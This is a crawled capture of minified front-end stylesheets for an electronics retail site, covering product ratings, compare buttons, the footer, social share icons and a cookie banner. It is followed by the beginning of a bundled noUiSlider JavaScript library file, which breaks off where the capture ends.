.swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{flex:1;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}.product_rating__container{padding-left:10px}.product_rating__list{list-style-type:none;margin:0;padding:0}.product_rating__current_rating{background-color:#0054a8;color:#fff;display:inline-block;padding:7px;transform:skew(-20deg)}.product_rating__value{display:block;font-weight:bold;transform:skew(20deg)}.product_rating__star_container{background-color:#28282e;display:inline-block;padding:2px;padding-left:8px;padding-right:10px;transform:skew(-20deg)}.product_rating__star{background-image:url("/Components/ProductRating/img/stars.png");background-position:bottom;background-repeat:no-repeat;display:inline-block;height:15px;transform:skew(20deg);width:15px}.product_rating__star:focus-within~.product_rating__star:not(:focus-within){background-image:url("/Components/ProductRating/img/stars.png")}.product_rating__star:hover~.product_rating__star:not(:hover){background-image:url("/Components/ProductRating/img/stars.png")}.product_rating__list:focus-within
.product_rating__star{background-image:url("/Components/ProductRating/img/stars_hover.png")}.product_rating__list:hover
.product_rating__star{background-image:url("/Components/ProductRating/img/stars_hover.png")}.product_rating__star_radio{cursor:pointer;opacity:0}.product_rating__list:not(:focus-within) .product_rating__star--selected{background-image:url("/Components/ProductRating/img/stars_hover.png")}.product_rating__list:not(:hover) .product_rating__star--selected{background-image:url("/Components/ProductRating/img/stars_hover.png")}@media (max-width: 240px){.product_rating__container{padding:0}.product_rating__current_rating,.product_rating__value,.product_rating__star_container{transform:none}.product_rating__current_rating{display:block;margin:1em
auto 0;padding-left:0;padding-right:0;width:100%}.product_rating__star_container{display:block;margin-top:0;padding-bottom:0.5em;padding-top:0.5em}}.compare_toggle__change,.compare_toggle__in_compare_already{background-color:#e9e9e9;border:solid 1px #d5d5d5;border-radius:10px;box-shadow:0 1px #fff inset;color:#4e4b4b;cursor:pointer;display:inline-block;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;text-decoration:none;transition:background-color 0.3s;width:90%}.compare_toggle__in_compare{display:none}.compare_products__toggle_toggle{fill:#4e4b4b;float:left;height:20px;margin:0;padding-left:10px;vertical-align:middle;width:1.5em}.compare_products__toggle_text{margin:0;padding:0;vertical-align:middle}.compare_toggle__change:focus,.compare_toggle__in_compare_already:focus{box-shadow:0 0 2pt 2pt #4e4b4b;font-weight:bolder;outline:0}.compare_toggle__change:hover,.compare_toggle__in_compare_already:hover{background:#d1d1d1}.compare_toggle__in_compare:checked~.compare_toggle__in_compare_already{display:inline-block}.compare_toggle__in_compare:checked~.compare_toggle__change{display:none}.compare_toggle__in_compare_already{box-shadow:0 0 0 1pt #4e4b4b;display:none}.compare_toggle__in_compare:checked + .atom_compare_toggle__in_compare__label
.atom_compare_toggle__in_compare__text{display:block}.compare_toggle__in_compare:checked + .atom_compare_toggle__in_compare__label
.atom_compare_toggle__not_in__compare_text{display:none}.compare_toggle__in_compare:not(:checked) + .atom_compare_toggle__in_compare__label
.atom_compare_toggle__in_compare__text{display:none}.compare_toggle__in_compare:not(:checked) + .atom_compare_toggle__in_compare__label
.atom_compare_toggle__not_in__compare_text{display:block}@media (max-width: 480px){.compare_toggle__change{font-size:0.8em;min-width:0;width:80%}.compare_toggle__in_compare_already{font-size:0.8em;min-width:0;width:80%}}@media (max-width: 320px){.compare_products__toggle_toggle{display:none}}.configurator_add_button__text{margin:0;padding:0;vertical-align:middle}.configurator_add_button__change{background-color:#e9e9e9;border:solid 1px #d5d5d5;border-radius:10px;box-shadow:0 1px #fff inset;color:#0950aa;cursor:pointer;display:inline-block;font-size:0.9em;font-weight:bold;margin:3px
0 3px;padding:10px
0;text-align:center;text-decoration:none;transition:background-color 0.3s;width:90%}.configurator_add_button_toggle{fill:white;float:left;height:20px;padding-left:10px;stroke:#0950aa;vertical-align:middle;width:1.5em}.configurator_add_button__change:focus{box-shadow:0 0 2pt 2pt #0950aa;outline:0}.configurator_add_button__change:hover{background-color:#d1d1d1}@media (max-width: 480px){.configurator_add_button__change{font-size:0.8em;min-width:0;width:80%}}@media (max-width: 320px){.configurator_add_button_{display:none}}.product_single__compact{display:inline-block;width:100%}.product_single__compact_headline{color:#303030;font-size:1.2em;font-weight:bold;text-align:center}.product_single__compact_attributes{color:#303030;flex-grow:1;font-size:0.85em;font-weight:lighter;list-style-type:none;margin:0
auto;min-height:110px;padding:0
0.8em}.product_single__compact_atributes__single{padding-top:5px}.product_single__compact_rating{margin-top:1em;margin-bottom:0;text-align:center}.product_single__compact_image{display:block;margin:0
auto 1em;min-height:100px;text-align:center;position:relative;transition:opacity 0.3s}.product_single__compact_image:hover{opacity:0.8}.product_single_compact__on_sale,.product_single_compact__presales{color:white;display:block;font-size:1.125em;font-weight:normal;padding:0
0.3em;position:absolute;text-decoration:none;text-transform:uppercase}.product_single_compact__on_sale{background-color:#6eb136;right:0}.product_single_compact__presales{background-color:#2254a7;left:0}.product_single__compact_link{color:#fff;display:inline-block;font-size:1em;padding:5px
0;text-decoration:none;text-indent:5px;width:50%}.product_single__compact_price__old{color:#b1003f;display:block;font-size:1.2em;margin:0;margin-right:10px;text-align:center;text-decoration:line-through}.product_single__compact_price_discount{color:#0454a8;display:block;font-size:2em;margin:0;margin-bottom:10px;text-align:center}.product_single__compact_headine__image{display:block;width:100%}.product_single__compact_url{display:block;text-decoration:none}.product_single__compact_headline:hover,
.product_single__compact_url:focus
.product_single__compact_headline{color:#0054a8}.product_single__compact_information{display:flex;flex-direction:column;flex-grow:1}@media
print{.product_single__compact_url::after{content:attr(href);display:block;margin-bottom:1em;text-align:center}}@media (min-width: 800px) and (max-width: 1024px){.product_single__compact_rating{display:block;text-align:center;width:100%}.product_single__compact_image{display:block;text-align:center;width:100%}}@media (max-width: 800px){.product_single__compact_price_discount{font-size:1.5em}}@media (max-width: 240px){.product_single_compact__presales{bottom:0}}@supports (display: flex){.product_single__compact{display:flex;flex-direction:column}.product_single__compact_attributes{min-height:0}}.footer{background-color:#292b2e;margin-top:3vh;page-break-before:always}.footer_container{margin:0
auto;max-width:1200px;width:80%}.footer_item{display:inline-block;margin-left:0.5em;vertical-align:top;width:16.6%;width:calc(100% / 5 - 0.4em)}.footer_item__list{list-style-type:none;margin:0;padding:0}.footer_heading{color:#fff;font-size:1.55em;font-weight:500;margin-bottom:10px;text-transform:uppercase}.footer_item:first-child{margin-left:0}.footer_social{margin-top:2em;text-align:right;vertical-align:top}@media (max-width: 1280px){.footer_item{margin-left:1%;margin-left:calc(30px)}.footer_item{width:49%;width:calc(100%/2 - 30px)}.footer_item:first-child,.footer_item:nth-child(3),.footer_item:nth-child(5){margin-left:0}.footer_social{text-align:center;width:100%}}@media (max-width: 768px){.footer_container{width:90%}}@media (max-width: 640px){.footer_item{margin-left:0;width:100%}.footer_social .ssk-group{padding-left:0}}@media (max-width: 320px){.footer_heading{font-size:1.2em}}@media
print{.footer{display:none}}.footer_basic__information_item{color:#fff;display:block;font-size:1em;text-decoration:none}.footer_basic__information_item:hover,.footer_basic__information_item:focus{text-decoration:underline}@media (max-width: 320px){.footer_basic__information_item{font-size:0.8em}}.footer_services__item{color:#fff;display:block;font-size:1em;text-decoration:none}.footer_services__item:hover,.footer_services__item:focus{text-decoration:underline}.footer_news__item{color:#fff;display:block;font-size:1em;text-decoration:none}.footer_news__item:hover,.footer_news__item:focus{text-decoration:underline}.footer_contact__list{padding:0}.footer_contact__svg{height:0;overflow:hidden;position:absolute;width:0}.footer_contact__item{color:#fff;font-size:1em;text-decoration:none}.footer_contact__item_info{color:#fff;display:block;text-decoration:none;vertical-align:middle}.footer_contact__item_open_hours{color:#fff;font-size:1em;text-decoration:none}.footer_contact__item:hover,.footer_contact__item:focus{text-decoration:underline}.footer_contact__cell
a{color:#fff;display:block;text-decoration:none}.footer_contact__cell{vertical-align:sub}.footer_contact__row{height:35px}.footer_contact__image_mail{height:17px;vertical-align:super}.footer_contact__item_phone_text{visibility:hidden}.footer_contact__item_phone_text--first{visibility:visible}@media (max-width: 360px){.footer_contact__item_info{font-size:0.8em}.footer_contact__icon{display:none}}.footer_work__time_list{padding:0}.footer_work__time_item{color:#fff;display:block;font-size:1em;text-decoration:none}
/*!
 * Social Share Kit v1.0.7 (http://socialsharekit.com)
 * Copyright 2015 Social Share Kit / Kaspars Sprogis.
 * Licensed under Creative Commons Attribution-NonCommercial 3.0 license:
 * https://github.com/darklow/social-share-kit/blob/master/LICENSE
 * ---
 */
@font-face{font-family:'social-share-kit';src:url('/Components/SocialList/fonts/social-share-kit.eot');src:url('/Components/SocialList/fonts/social-share-kit.eot?#iefix') format('embedded-opentype'),url('/Components/SocialList/fonts/social-share-kit.woff') format('woff'),url('/Components/SocialList/fonts/social-share-kit.ttf') format('truetype'),url('/Components/SocialList/fonts/social-share-kit.svg#social-share-kit') format('svg');font-weight:normal;font-style:normal}.ssk:before{display:inline-block;font-family:"social-share-kit" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ssk-facebook:before{content:"a";text-indent:4px;margin-right:-4px}.ssk-twitter:before{content:"b"}.ssk-google-plus:before{content:"v"}.ssk-google-plus-old:before{content:"c"}.ssk-email:before{content:"d";top:-1px;position:relative}.ssk-pinterest:before{content:"e"}.ssk-tumblr:before{content:"f"}.ssk-linkedin:before{content:"g"}.ssk-github:before{content:"h"}.ssk-vk:before{content:"i"}.ssk-instagram:before{content:"j"}.ssk-amazon:before{content:"k"}.ssk-skype:before{content:"s"}.ssk-youtube:before{content:"x"}.ssk-vimeo:before{content:"u"}.ssk-ebay:before{content:"p"}.ssk-apple:before{content:"l"}.ssk-behance:before{content:"q"}.ssk-dribble:before{content:"n"}.ssk-android:before{content:"o"}.ssk-whatsapp:before{content:"m"}.ssk-reddit:before{content:"r"}.ssk-reddit2:before{content:"t"}.ssk{background-color:#757575;color:white;display:inline-block;font-size:22px;line-height:1px;margin-right:2px;margin-bottom:2px;padding:7px;text-align:center;text-decoration:none;transition:background-color .1s;-webkit-transition:background-color .1s;-moz-transition:background-color .1s;-ms-transition:background-color .1s;-o-transition:background-color .1s;border-radius:3px}.ssk:before,.ssk .glyphicon,.ssk
.fa{position:relative;font-size:22px;top:0;vertical-align:middle}.ssk.ssk-xs,.ssk-xs>.ssk{padding:4px}.ssk.ssk-xs:before,.ssk-xs>.ssk:before,.ssk.ssk-xs .glyphicon,.ssk-xs>.ssk .glyphicon,.ssk.ssk-xs .fa,.ssk-xs>.ssk
.fa{font-size:15px}.ssk.ssk-sm,.ssk-sm>.ssk{padding:5px}.ssk.ssk-sm:before,.ssk-sm>.ssk:before,.ssk.ssk-sm .glyphicon,.ssk-sm>.ssk .glyphicon,.ssk.ssk-sm .fa,.ssk-sm>.ssk
.fa{font-size:20px}.ssk.ssk-lg,.ssk-lg>.ssk{padding:9px}.ssk.ssk-lg:before,.ssk-lg>.ssk:before,.ssk.ssk-lg .glyphicon,.ssk-lg>.ssk .glyphicon,.ssk.ssk-lg .fa,.ssk-lg>.ssk
.fa{font-size:28px}.ssk:last-child{margin-right:0}.ssk:hover{background-color:#424242}.ssk:hover,.ssk:focus{color:#fff;text-decoration:none}.ssk.ssk-round,.ssk-round
.ssk{border-radius:50%}.ssk.ssk-round:before,.ssk-round .ssk:before{text-indent:0;margin-right:0}.ssk.ssk-rounded,.ssk-rounded
.ssk{border-radius:15%}.ssk.ssk-icon{color:#757575;padding:2px;font-size:24px}.ssk.ssk-icon,.ssk.ssk-icon:hover{background-color:transparent}.ssk.ssk-icon:hover{color:#424242}.ssk.ssk-icon.ssk-xs,.ssk-xs>.ssk.ssk-icon{font-size:16px}.ssk.ssk-icon.ssk-sm,.ssk-sm>.ssk.ssk-icon{font-size:20px}.ssk.ssk-icon.ssk-lg,.ssk-lg>.ssk.ssk-icon{font-size:28px}.ssk.ssk-text{overflow:hidden;font-size:17px;line-height:normal;padding-right:10px}.ssk.ssk-text:before,.ssk.ssk-text .glyphicon,.ssk.ssk-text
.fa{margin:-7px 10px -7px -7px;padding:7px;background-color:rgba(0,0,0,0.15);vertical-align:bottom;text-indent:0}.ssk-block .ssk.ssk-text{display:block;margin-right:0;text-align:left}.ssk.ssk-text.ssk-xs,.ssk-xs>.ssk.ssk-text{font-size:12px;padding-right:6px}.ssk.ssk-text.ssk-xs:before,.ssk-xs>.ssk.ssk-text:before,.ssk.ssk-text.ssk-xs .glyphicon,.ssk-xs>.ssk.ssk-text .glyphicon,.ssk.ssk-text.ssk-xs .fa,.ssk-xs>.ssk.ssk-text
.fa{margin:-4px 6px -4px -4px;padding:4px}.ssk.ssk-text.ssk-sm,.ssk-sm>.ssk.ssk-text{font-size:16px;padding-right:7px}.ssk.ssk-text.ssk-sm:before,.ssk-sm>.ssk.ssk-text:before,.ssk.ssk-text.ssk-sm .glyphicon,.ssk-sm>.ssk.ssk-text .glyphicon,.ssk.ssk-text.ssk-sm .fa,.ssk-sm>.ssk.ssk-text
.fa{margin:-5px 7px -5px -5px;padding:5px}.ssk.ssk-text.ssk-lg,.ssk-lg>.ssk.ssk-text{font-size:22px;padding-right:13px}.ssk.ssk-text.ssk-lg:before,.ssk-lg>.ssk.ssk-text:before,.ssk.ssk-text.ssk-lg .glyphicon,.ssk-lg>.ssk.ssk-text .glyphicon,.ssk.ssk-text.ssk-lg .fa,.ssk-lg>.ssk.ssk-text
.fa{margin:-9px 13px -9px -9px;padding:9px}.ssk-group,.ssk-sticky{font-size:0}.ssk-sticky{top:0;position:fixed;z-index:2000}.ssk-sticky
.ssk{transition:padding .1s ease-out;-webkit-transition:padding .1s ease-out;-moz-transition:padding .1s ease-out;-ms-transition:padding .1s ease-out;-o-transition:padding .1s ease-out;margin:0}@media (min-width:768px){.ssk-sticky.ssk-left .ssk,.ssk-sticky.ssk-right
.ssk{display:block;clear:both}.ssk-sticky.ssk-left.ssk-center,.ssk-sticky.ssk-right.ssk-center{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}.ssk-sticky.ssk-left{left:0}.ssk-sticky.ssk-left
.ssk{float:left}.ssk-sticky.ssk-left .ssk:hover{padding-left:15px}.ssk-sticky.ssk-right{right:0}.ssk-sticky.ssk-right
.ssk{float:right}.ssk-sticky.ssk-right .ssk:hover{padding-right:15px}}.ssk-sticky.ssk-bottom{font-size:0;top:auto;bottom:0}.ssk-sticky.ssk-bottom.ssk-center{left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}.ssk-sticky.ssk-bottom
.ssk{vertical-align:bottom}.ssk-sticky.ssk-bottom .ssk:hover{padding-bottom:15px}.ssk-sticky.ssk-round.ssk-xs .ssk:hover{padding:8px}.ssk-sticky.ssk-round.ssk-sm .ssk:hover{padding:9px}.ssk-sticky.ssk-round .ssk:hover{padding:11px}.ssk-sticky.ssk-round.ssk-lg .ssk:hover{padding:13px}@media (max-width:767px){.ssk-sticky{left:0;right:0;bottom:0;top:auto;width:100%;display:flex !important;flex-direction:row;flex-wrap:nowrap}.ssk-sticky.ssk-sticky-hide-xs{display:none !important}.ssk-sticky
.ssk{flex:1;width:auto}.ssk-sticky .ssk .ssk-num{display:none}}.ssk-count{padding-top:20px}.ssk-count
.ssk{position:relative}.ssk-count .ssk-num{border-radius:4px;color:#8f8f8f;background-color:rgba(50,50,50,0.03);display:block;font-size:12px;left:0;line-height:20px;position:absolute;right:0;text-align:center;top:-20px}@media (min-width:768px){.ssk-count.ssk-sticky{padding-top:0}.ssk-count.ssk-sticky.ssk-left .ssk-num,.ssk-count.ssk-sticky.ssk-right .ssk-num{top:20%;background-color:transparent}.ssk-count.ssk-sticky.ssk-left .ssk-num{left:100%;margin-left:5px}.ssk-count.ssk-sticky.ssk-right .ssk-num{right:115%;margin-left:-100%;text-align:right}}.ssk-facebook{background-color:#3B5998}.ssk-grayscale>.ssk-facebook{background-color:#757575}.ssk-facebook:hover{background-color:#2d4373}.ssk-facebook:hover{background-color:#2d4373}.ssk-grayscale>.ssk-facebook:hover{background-color:#3B5998}.ssk-facebook.ssk-icon{color:#3B5998}.ssk-facebook.ssk-icon:hover{color:#2d4373}.ssk-facebook.ssk-icon:before{text-indent:0;margin-right:0}.ssk-twitter{background-color:#1DA1F2}.ssk-grayscale>.ssk-twitter{background-color:#757575}.ssk-twitter:hover{background-color:#0c85d0}.ssk-twitter:hover{background-color:#0c85d0}.ssk-grayscale>.ssk-twitter:hover{background-color:#1DA1F2}.ssk-twitter.ssk-icon{color:#1DA1F2}.ssk-twitter.ssk-icon:hover{color:#0c85d0}.ssk-google-plus{background-color:#EA4335}.ssk-grayscale>.ssk-google-plus{background-color:#757575}.ssk-google-plus:hover{background-color:#d62516}.ssk-google-plus:hover{background-color:#d62516}.ssk-grayscale>.ssk-google-plus:hover{background-color:#EA4335}.ssk-google-plus.ssk-icon{color:#EA4335}.ssk-google-plus.ssk-icon:hover{color:#d62516}.ssk-pinterest{background-color:#BD081C}.ssk-grayscale>.ssk-pinterest{background-color:#757575}.ssk-pinterest:hover{background-color:#8c0615}.ssk-pinterest:hover{background-color:#8c0615}.ssk-grayscale>.ssk-pinterest:hover{background-color:#BD081C}.ssk-pinterest.ssk-icon{color:#BD081C}.ssk-pinterest.ssk-icon:hover{color:#8c0615}.ssk-tumblr{background-color:#395773}.ssk-grayscale>.ssk-tumblr{background-color:#757575}.ssk-tumblr:hover{background-color:#283d51}.ssk-tumblr:hover{background-color:#283d51}.ssk-grayscale>.ssk-tumblr:hover{background-color:#395773}.ssk-tumblr.ssk-icon{color:#395773}.ssk-tumblr.ssk-icon:hover{color:#283d51}.ssk-email{background-color:#757575}.ssk-grayscale>.ssk-email{background-color:#757575}.ssk-email:hover{background-color:#5b5b5b}.ssk-email:hover{background-color:#5b5b5b}.ssk-grayscale>.ssk-email:hover{background-color:#757575}.ssk-grayscale>.ssk-email:hover{background-color:#5b5b5b}.ssk-email.ssk-icon{color:#757575}.ssk-email.ssk-icon:hover{color:#5b5b5b}.ssk-vk{background-color:#54769a}.ssk-grayscale>.ssk-vk{background-color:#757575}.ssk-vk:hover{background-color:#425d79}.ssk-vk:hover{background-color:#425d79}.ssk-grayscale>.ssk-vk:hover{background-color:#54769a}.ssk-vk.ssk-icon{color:#54769a}.ssk-vk.ssk-icon:hover{color:#425d79}.ssk-linkedin{background-color:#1c87bd}.ssk-grayscale>.ssk-linkedin{background-color:#757575}.ssk-linkedin:hover{background-color:#156791}.ssk-linkedin:hover{background-color:#156791}.ssk-grayscale>.ssk-linkedin:hover{background-color:#1c87bd}.ssk-linkedin.ssk-icon{color:#1c87bd}.ssk-linkedin.ssk-icon:hover{color:#156791}.ssk-whatsapp{background-color:#34AF23}.ssk-grayscale>.ssk-whatsapp{background-color:#757575}.ssk-whatsapp:hover{background-color:#27851a}.ssk-whatsapp:hover{background-color:#27851a}.ssk-grayscale>.ssk-whatsapp:hover{background-color:#34AF23}.ssk-whatsapp.ssk-icon{color:#34AF23}.ssk-whatsapp.ssk-icon:hover{color:#27851a}.ssk-reddit{background-color:#5f99cf}.ssk-grayscale>.ssk-reddit{background-color:#757575}.ssk-reddit:hover{background-color:#3a80c1}.ssk-reddit:hover{background-color:#3a80c1}.ssk-grayscale>.ssk-reddit:hover{background-color:#5f99cf}.ssk-reddit.ssk-icon{color:#5f99cf}.ssk-reddit.ssk-icon:hover{color:#3a80c1}.ssk-reddit2{background-color:#5f99cf}.ssk-grayscale>.ssk-reddit2{background-color:#757575}.ssk-reddit2:hover{background-color:#3a80c1}.ssk-reddit2:hover{background-color:#3a80c1}.ssk-grayscale>.ssk-reddit2:hover{background-color:#5f99cf}.ssk-reddit2.ssk-icon{color:#5f99cf}.ssk-reddit2.ssk-icon:hover{color:#3a80c1}.ssk-turquoise{background-color:#1abc9c}.ssk-turquoise:hover{background-color:#148f77}.ssk-emerald{background-color:#2ecc71}.ssk-emerald:hover{background-color:#25a25a}.ssk-peter-river{background-color:#3498db}.ssk-peter-river:hover{background-color:#217dbb}.ssk-belize-hole{background-color:#2980b9}.ssk-belize-hole:hover{background-color:#20638f}.ssk-amethyst{background-color:#9b59b6}.ssk-amethyst:hover{background-color:#804399}.ssk-wisteria{background-color:#8e44ad}.ssk-wisteria:hover{background-color:#703688}.ssk-wet-asphalt{background-color:#34495e}.ssk-wet-asphalt:hover{background-color:#222f3d}.ssk-midnight-blue{background-color:#2c3e50}.ssk-midnight-blue:hover{background-color:#1a242f}.ssk-green-sea{background-color:#16a085}.ssk-green-sea:hover{background-color:#107360}.ssk-nephritis{background-color:#27ae60}.ssk-nephritis:hover{background-color:#1e8449}.ssk-sunflower{background-color:#f1c40f}.ssk-sunflower:hover{background-color:#c29d0b}.ssk-orange{background-color:#f39c12}.ssk-orange:hover{background-color:#c87f0a}.ssk-carrot{background-color:#e67e22}.ssk-carrot:hover{background-color:#bf6516}.ssk-pumpkin{background-color:#d35400}.ssk-pumpkin:hover{background-color:#a04000}.ssk-alizarin{background-color:#e74c3c}.ssk-alizarin:hover{background-color:#d62c1a}.ssk-pomegranate{background-color:#c0392b}.ssk-pomegranate:hover{background-color:#962d22}.ssk-clouds{background-color:#cfd9db}.ssk-clouds:hover{background-color:#b1c2c6}.ssk-concrete{background-color:#95a5a6}.ssk-concrete:hover{background-color:#798d8f}.ssk-silver{background-color:#bdc3c7}.ssk-silver:hover{background-color:#a1aab0}.ssk-asbestos{background-color:#7f8c8d}.ssk-asbestos:hover{background-color:#667273}.ssk-dark-gray{background-color:#555}.ssk-dark-gray:hover{background-color:#3b3b3b}.ssk-black{background-color:#333}.ssk-black:hover{background-color:#1a1a1a}.social_list__item_container{display:inline-block;margin:0
2px}.social_list__item_container:last-child{margin-right:0}.ssk{cursor:pointer;transition:all 0.3s}.ssk:focus{opacity:0.8;outline:none;transform:translateY(-3px)}#social_list__youtube{background-color:#F00}#social_list__youtube:hover,#social_list__youtube:focus{background-color:#b20000}#social_list__instagram{background-image:linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%)}#social_list__instagram:hover,#social_list__instagram:focus{background-image:linear-gradient(45deg, #c07628 0%,#b85330 25%,#b01f35 50%,#a31c51 75%,#96136c 100%)}.footer_info{color:#fff;font-size:0.8em;margin:0
auto;margin-top:20px;min-height:50px;padding-bottom:10px;text-align:center;width:70%}.footer_info__text{margin:0}.cookies_info{background-color:#0950aa;bottom:0;box-sizing:border-box;padding:0
2vw;position:fixed;text-align:center;width:100%;z-index:1}.cookies_info__form{display:inline-block;margin:0
1%;margin:0
calc(5px)}.cookies_info__dismiss{background-color:#0950aa;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:1.5rem;transition:color 0.3s;vertical-align:middle;width:8%;width:calc(30px)}.cookies_info__dismiss:hover{color:#737687}.cookies_info__text,.cookies_info__link{color:#fff}.cookies_info__text{display:inline-block;vertical-align:middle;width:90%;width:calc(100% - 40px)}@media (max-width: 640px){.cookies_info{font-size:0.8em}.cookies_info__text{margin:0.5em 0}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.monitor.rs/min/?b=Components&f=libs/nouislider.min.js,libs/omni-slider.min.js,libs/underscore-min.js,libs/MonitorPolyfill.js,libs/MonitorMainAjax.js,libs/MonitorMainDOM.js,libs/MonitorMainRouter.js,UserMenuWidget/js/UserMenuWidget.js,MainMenuCart/js/MainMenuCart.js,MainMenuWishList/js/MainMenuWishList.js,MainMenuCompare/js/MainMenuCompare.js,HeaderSearchBar/js/auto-complete.js,HeaderSearchBar/js/HeaderSearchBar.js,MainMenu/js/MainMenu.js,Banner/js/Banner.js,Breadcrumbs/js/Breadcrumbs.js,SettingsFilters/js/SettingsFilters.js,ProductFilter/js/ProductFilter.js,ProductCategory/js/ProductCategory.js,ProductSingle/js/ProductSingle.js,AtomWishListToggle/js/AtomWishListToggle.js,AtomCartToggle/js/AtomCartToggle.js,libs/plugins/sweetalert/sweetalert2.min.js,ProductRating/js/ProductRating.js,CompareProductsToggle/js/CompareProductsToggle.js,ConfiguratorAddButton/js/ConfiguratorAddButton.js,CookiesInfo/js/CookiesInfo.js
body_size: 39644
content:
/*! nouislider - 10.0.0 - 2017-05-28 14:52:49 */

!function(a){"function"==typeof define&&define.amd?define([],a):"object"==typeof exports?module.exports=a():window.noUiSlider=a()}(function(){"use strict";function a(a){return"object"==typeof a&&"function"==typeof a.to&&"function"==typeof a.from}function b(a){a.parentElement.removeChild(a)}function c(a){a.preventDefault()}function d(a){return a.filter(function(a){return this[a]?!1:this[a]=!0},{})}function e(a,b){return Math.round(a/b)*b}function f(a,b){var c=a.getBoundingClientRect(),d=a.ownerDocument,e=d.documentElement,f=o(d);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(f.x=0),b?c.top+f.y-e.clientTop:c.left+f.x-e.clientLeft}function g(a){return"number"==typeof a&&!isNaN(a)&&isFinite(a)}function h(a,b,c){c>0&&(l(a,b),setTimeout(function(){m(a,b)},c))}function i(a){return Math.max(Math.min(a,100),0)}function j(a){return Array.isArray(a)?a:[a]}function k(a){a=String(a);var b=a.split(".");return b.length>1?b[1].length:0}function l(a,b){a.classList?a.classList.add(b):a.className+=" "+b}function m(a,b){a.classList?a.classList.remove(b):a.className=a.className.replace(new RegExp("(^|\\b)"+b.split(" ").join("|")+"(\\b|$)","gi")," ")}function n(a,b){return a.classList?a.classList.contains(b):new RegExp("\\b"+b+"\\b").test(a.className)}function o(a){var b=void 0!==window.pageXOffset,c="CSS1Compat"===(a.compatMode||""),d=b?window.pageXOffset:c?a.documentElement.scrollLeft:a.body.scrollLeft,e=b?window.pageYOffset:c?a.documentElement.scrollTop:a.body.scrollTop;return{x:d,y:e}}function p(){return window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"}}function q(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("test",null,b)}catch(c){}return a}function r(){return window.CSS&&CSS.supports&&CSS.supports("touch-action","none")}function s(a,b){return 100/(b-a)}function t(a,b){return 100*b/(a[1]-a[0])}function u(a,b){return t(a,a[0]<0?b+Math.abs(a[0]):b-a[0])}function v(a,b){return b*(a[1]-a[0])/100+a[0]}function w(a,b){for(var c=1;a>=b[c];)c+=1;return c}function x(a,b,c){if(c>=a.slice(-1)[0])return 100;var d,e,f,g,h=w(c,a);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],f+u([d,e],c)/s(f,g)}function y(a,b,c){if(c>=100)return a.slice(-1)[0];var d,e,f,g,h=w(c,b);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],v([d,e],(c-f)*s(f,g))}function z(a,b,c,d){if(100===d)return d;var 